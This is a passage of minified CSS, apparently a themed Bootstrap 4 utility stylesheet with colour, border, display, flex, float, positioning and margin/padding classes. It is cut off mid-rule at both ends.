spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#4d778f !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#3b5b6e !important}.bg-secondary{background-color:#cfceca !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#b7b5af !important}.bg-success{background-color:#43525b !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#2d383e !important}.bg-info{background-color:#4d778f !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#3b5b6e !important}.bg-warning{background-color:#fdf098 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#fce966 !important}.bg-danger{background-color:#92253a !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#691b2a !important}.bg-light{background-color:#e7e3df !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#d1cac2 !important}.bg-dark{background-color:#43525b !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#2d383e !important}.bg-accent{background-color:#cfceca !important}a.bg-accent:hover,a.bg-accent:focus,button.bg-accent:hover,button.bg-accent:focus{background-color:#b7b5af !important}.bg-skeleton-foreground{background-color:#d3d0cd !important}a.bg-skeleton-foreground:hover,a.bg-skeleton-foreground:focus,button.bg-skeleton-foreground:hover,button.bg-skeleton-foreground:focus{background-color:#bbb6b1 !important}.bg-skeleton-background{background-color:#fdfdfc !important}a.bg-skeleton-background:hover,a.bg-skeleton-background:focus,button.bg-skeleton-background:hover,button.bg-skeleton-background:focus{background-color:#e7e3df !important}.bg-white,.photo-selection-frame{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #c3c2bd !important}.border-top{border-top:1px solid #c3c2bd !important}.border-right{border-right:1px solid #c3c2bd !important}.border-bottom{border-bottom:1px solid #c3c2bd !important}.border-left{border-left:1px solid #c3c2bd !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#4d778f !important}.border-secondary{border-color:#cfceca !important}.border-success{border-color:#43525b !important}.border-info{border-color:#4d778f !important}.border-warning{border-color:#fdf098 !important}.border-danger{border-color:#92253a !important}.border-light{border-color:#e7e3df !important}.border-dark{border-color:#43525b !important}.border-accent{border-color:#cfceca !important}.border-skeleton-foreground{border-color:#d3d0cd !important}.border-skeleton-background{border-color:#fdfdfc !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none,turbo-cable-stream-source{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714286%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow,.photoshoot-list-item:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem 